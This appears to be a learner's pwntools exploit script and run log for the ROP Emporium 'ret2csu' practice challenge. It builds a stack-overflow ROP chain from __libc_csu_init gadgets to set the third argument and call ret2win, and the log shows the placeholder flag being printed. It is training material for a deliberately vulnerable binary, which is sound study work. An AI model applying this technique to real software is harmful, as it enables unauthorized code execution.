 from pwn import *
p=process('ret2csu')
elf=ELF('ret2csu')
csu_front_addr=0x400880
csu_end_addr=0x40089a
ret2win = 0x4007b1
init_pointer= 0x0600E10
puts_got = elf.got['puts']
def csu(rbx, rbp, r12, r13, r14, r15, last):
    # pop rbx,rbp,r12,r13,r14,r15
    # rbx should be 0,
    # rbp should be 1,enable not to jump
    # r12 should be the function we want to call
    # rdi=edi=r15d
    # rsi=r14
    # rdx=r13
    payload = 'a'*40
    payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
        r13) + p64(r14) + p64(r15)
    payload += p64(csu_front_addr)
    payload += 'a' * 0x38
    payload += p64(last)
    p.sendline(payload)
    p.interactive()
csu(0,1,init_pointer,0,0,0xdeadcafebabebeef,ret2win)
Python 制表符宽度：8
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/ret2csu
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/ret2csu$ python exp.py
[!] Could not find executable 'ret2csu' in $PATH, using './ret2csu' instead
[+] Starting local process './ret2csu': pid 18138
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\xa2/pwnlearn/ROPEmporium/ret2csu/ret2csu'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
ret2csu by ROP Emporium
Call ret2win()
The third argument (rdx) must be 0xdeadcafebabebeef
> ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$